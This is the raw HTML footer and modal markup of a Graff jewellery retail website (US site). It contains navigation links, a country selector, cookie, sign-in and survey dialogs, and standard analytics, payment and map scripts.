	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa5125b44/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa5125b44/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa5125b44/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="Y5wTjxcEN5zYdKFEXz12uBWO9Dkh4R2KCot6YpB8pMvIrrTnrmXBNdXGYC4zTN8DOLtQXpZ9q4Ox0vmqU28F8KoRiG765KQa4Iea1H3Tcnlp5LbHj1m5DjmHM1KAgagFRjQ7E3lPakQCpcoo0YVt5sUkuIUfCeBLe5RrxnsNiqZ6j5oqfqw="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.76408316788E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
